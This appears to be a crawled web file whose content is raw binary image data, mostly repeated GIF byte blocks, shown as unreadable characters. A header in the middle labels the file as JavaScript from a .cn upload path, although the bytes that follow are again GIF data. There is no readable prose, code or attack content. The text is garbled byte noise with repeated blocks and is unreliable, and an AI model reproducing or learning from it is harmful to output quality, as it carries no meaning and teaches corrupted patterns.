8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD ;94aad2e3478fd076a0d6944bab114589d9f9d9d3

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260116/2bb242fe-5f76-441b-9ccd-247e3755a9e6.js
body_size: 490044
content:
GIF89a� � � ���K.1�om���mJJ���rmo��a՞]�Ź�$�\4B�a�.&,�xs��Ҳ����yPFJ� �Φ�����m��x�����۪����ə�eI%1����ۺ��VR̪��mc��ɸ����������1�����꫈�ڛ���݉r�c](��ڶ�����;�&�엑������&bc���֚��F ������ɔ��S+% ؔ�ʇ����������ɸ���*�OilX^���� �;4>����������j[�����ǴHI������{a\4%ws�VQd�����|���؊�,,�ѹ����ȶ��߭�Ƭ�̶������롊���ȇ�����Xx���{|z��}������bcdY[X��������H�3����      !�NETSCAPE2.0   !�
  ,    � �  ��~�����������������������c�cP]]�����������Pc��pSQ��c��t)�cf}�������fD�Dx�rx�)SS)��S�Pt{;�}-Z[WW?CW#T#�;�D;�l	�aˎ����sh� <ֲ�QMˣ
s��J���%4�dcʖ
P H��Ə/),2�B�Xp�����
;n��?AF�
�CG(�hL!.E	A_�������~�ˊ`�:x�*��PΦe��VR�ӆ����Q�����@EƏ+	� �� F�t8f�QU}`�qg�
Y�q��W�0�e��H@��t2�(]���-.���cc�����R�P��|�0�H�}��It(x�p0.��Cp42bd�j?�l�8�JC��|�2�F	��Q.�%˔/�gH7i!^
;h��z�V�7�聂O�DDO,��� ��B^QW�RhE2D�\h�a��@U5S��Rz�Mq��Up�5T���v�!2�U�6E�	<��AiXC�?���%�[o{�Hdx��@�W@šbDT@$TɝS��@a�QA ,��A_#�K_���z�`͎ObC
C<z LS�1�";��UC� �529��?���8┰�g��� Cd�Xs[ ��M�	@� 1w4 �g8���lrf}��AV����v�}�Zm�j�P%No��qi"�P���X#�~<��J��+� �,R���c�N,,��t ��Mc�!GW	PN��DѬP��m��S �CS��||�T���[5�Q:�w4P� �!Y��A	���Vi�T>J��"r�H�S�A��0� A�R����4hAE�2L\2�/Y��QA���I���YC0�g��r�A�z�M1�r�$H�(x H�!=��������ұ��A8@�R��@9�p�>I��[P@�=A�;P0�?�6$LY��OnrSC��W�@��K�x���Y|����i~��0��-�ۻ�j9�Z�U�g>��;�ad  R� Q�p� �T\	ޱ��MK���JR�� KAĵXr :Ѓ%.�����(���V����a%�[���q���Z��?@��s���~�� l� /����9��P�6 ������;^`@? ��{�IY�<&�3��L����]#nK��-:�q�@�G"����>X�8v�4
"F�s�~xF�Ԁ�أ�N��뜨x���R`���6T���eq��*�=��͍�a_O��dEzb�L!*��ȨKwiI�����G�#Dڰ��ehF0d@@��]�	H 
�� '��n��@;vrI�x�*W� �j���d��u�T%����⣎��
+���
�i�� ;�ܨ����q7p,Dr�C'!-�xG�##\a �4A�Im& 	�BG�)u����bX�$�T���D��Ie�U���R�`H��,%���K]
�wt0Cd@=dڪ2�� �d��a��D� r�^�����$�(���!��TI;�S�n@!1�S�G@�q�g[����A��b��b�$���a%m2���H��U�f��CDЂkr`	(0�@�D���G�x�$;�� �n���"q$�D`��*P�8@ �R�tPu�x�ǖ���CP���WD�!,���( �����JP��Հ�bk
>�6�lG���:R��ty�"��*��b��&�����Z:U�2<D<U�uhP����Q��%� �p�H6,���Z�!�S���$R��*�T0��p-wy���8@8�t�WGyÛ�z���i�� Ѐ~�� �"P��@�t#dA#���UB[6*1t��D��;c7Ȇ؃���a�%��!�R���HQ��ON�B�R��v'DЁ	��i)��UP/^`
$��ܦ��<�H�(�"D��V��(���ʛ�m�3<1m�6)k��#�	�����a�x�W���4 �q�pW0A��"�@hH@%ClIV˓������l���#=:�<qu�y3eٰ�2���T@	F�&� �'9�0�CB+�+� }�C"����9I4w���zs|:;	�.d��X�zj���0T� YP�57�8@}�J@��Yh� jP��B�,I*��O���qrm"2,?�A~�)Hq] �B�-���@Ak�q��I��	̭�\�e��;ڔ���c��
@���~�P����Y
� k�C�2 �=�DjPR0M8���Ï~�`'W����!��z`0��;���(�P�:H�UB,@���y��
 ��U�@��� ����dpW=�@U�8`�qC��dzG��ș}�>0�X!$�̿�  ��[s0}dP�'�U�nu� O�����y�} ��� O  .� �h� c�c#�e;�r�j�w,��S} � ���d��O� �P��B� ���Ѐ, ��x�7 � p}��RW#�n��e _�II�^�+IQ7Hw�x>� (``�u�AP~�:�>����>@d� �tȈG @�
�|7a����Qr�fdI?0 }c<�5��:4 ��N�a�*aPE`��O0� ��Aȉ�pVXz�| �d0�hk 7%WVP����D��r� y4����^��5�7S��G:�2�z�VEI�3U9�'U�A���'����	zNP���O�f�'�P�N0��G�7a s` eS�O`z`�spW#����d��x�� ���8�a���4a�0��1B�:�C��D�x�T5wjQ��P}���E�eC�I�}��� ��IyA���~(y%�N`����|�Е��o@IUnit�hK� m���W�9��BIc�s�QPA�O���'x `����	�c�]�����q�u�&\�+^�Q�	�y�$I��.1�y4�Ӛ��O�?�_%�$�$o�!�H��	��i��rP��؃lPr���X��!%1��؜�Y��9}��2���Q	��Ɣ�6��� �d�mɗ��l���kPr�GP��YBo��#I���� �} �Q����u�cC��~EU���%��p�PWt,`�n)��y��7�`Y���'u��rz�$À���A0΁��r��ןy��x?��Ф���l0"PWpz}P�G}@UQ�h@h�$�D�9wiy��OЉ}`��@H � �u��dp��G�u�g�eРx`z� k06M���ʝ�����ɝKJ��	��2 U�&V�F ��-`�ڥ퐛0��b���PF�4��dPh�l0�`�u��heФG8|��ʨ�Y �� ?:���>��z� e�/�Y��!�Q;Q�Fp�Rip�u��n�$Y��٨� �� �J����� d��5!��u
�Zv��J	��z�ҹ�Ѱwפ9(���K����QT%��u`2T�l�TU@4X�%��y�P�DP")�70M���;x�ְSX�ƚ�kp
�p�'�����{�����h@jh�Y�Ep]Z�}PT��M}P��٧жn��KG�"жж�VМ��v������"ٶ�z�P0�n����x����A�m��-c�z���!V���Yp��p:��9���t_ʷ�ۆ��}{��S�\���+۰���p���ۺ�����0@�ZP��h�P�8�p�s��; �%)9����fp�蛾z��aws`�Zf���PP �ep��z�`�`I� xp$�p�w����`�l w ��
�������`�����ۣ�iw�J�c��J�ͱ�l
ׁ��0�
2l 8��8��xp:����@���ÆwĄJ��L��M\ \0�>�!r���"<6~��ID����Tܤ@*���
�[��q� �\��	�s��\0�l�Ð��m����w�{L�{�0�ڲ�	��Y�V<
X,�d�ڤ���@zȌ�Ȧ�Ǐ+PpN�ɞ��s��,á,�|�����{I�O��L��`
�l��ܠ) �,ɃƘ:K�]����\xQ��G���\ K|I�\��\��>,��,��S{�Zɘ*PΣ�5�Ф��)���� M�(,ɮ�Ÿ,�ę|����������̨�����j�՚ݬ������L M�W�ܻZ@ )a��@ Z��̤�jw�����k<��,��k�2=�4]�33���\ �ǡ����	��������w��C��+lw]P�=���� Z�W<I V�0Ϙ����ر�sʥL Xv n��p�o�`@Ӑ7�?���"���������՚���ѐ��}�� ]�Z  "��� �����M�Q�2 2�Q�K, ���|p hG ���ְ-״�â]��	>:�r�������}��W}��պ�  Y� �CΗ- �LU]�ƍ�X��)=��� P�
��� v �����f=ͣ}�]@ ~M����,�I� ���N}ܗ�э� ���.0[�˳���є-� }�W-M@��|ޝ�K���   H�� o e0�$���֢��8-��M�	���а�}����J 0��R=���9��}��L��m���W�Z� ��;MxqP�Hd�|�W��� $^�]�寭�s�� ���iY�����G���M�����S=
?�'�G����w���S�On�Q^ ���U~���|��f����h=���=*������m�4��R}wV��m�;�GyN �:�M^�I�Z� �~�2�#��X�D�wr>�w�m�������|������ep�$�ą��izԡ����Ѓ�}���W\�Z �v~����-?��P�y��#����u�Y-M?#�>�]p\@x1mT펞|%J�@�|��鋾ٞ�#�턗��v�߾����G�D��l�:��>�0�.����ܑ�� �ߛ��-���L����|��9؃��|��
 �i�S���!��<�j�&}�r>�Z��Շ.��@�'@�?>o�  20��k ���u�  `pG���'����X�A0���g�MO�` y`��L��P Y��̤�j�
�yT�Pm��=�ƍ'��|?20�.0����P�t/2  � \`�I� Rp�|��Șy ��`� �m�_`���e ʤMxD�G����$�� ]����Pժo�>��'z�.P�.2ZZZ22.'.VI�5N|
}y|}Ad�  }�d y��|ef��ee`w�wwQQs�QZD~�cc����cD���P�MZ��ݏZM�腏�''�'$9�.�##�"��!��%LND�Y��A)R},|�)�W^�%���5���%l�&c�)c�l%�iԬ-�Z��4�"A��69t�+DT�������a	z��E���@���h#� �$X�< ��T>��:�����!��O�Zf<~�Ë�9ÀIh��ah0�G@B�p�ɳ	��9�Z�K1�������<_��uP-^�:y��S� 2d`0��P�uD�Z!�V ��as�^8q4��4~9g�7]<}�#�g�Hb� ��4P���!)B���
�/ 6�R,$
(%W*�ЅQ]q�q���q��%�s���Q��5 :p�S:I��ei� �i�!��R���P�CP���ڏBQ#{.p���\��G+���$ ua����kLX�� XsP���JҼ�4tQ:T#� ML&� .�@��H�B�
$��@=����C�B2J({'p�bIA֒ ���r=o���Y
�Hvi\�b�i�ˤ��4P(�6"������/
�°.�OB�0��8z���IФ5(!����Zd��'���n]E���p�`�
�J(B�&OEIPM �,�S��R�=弩��G��
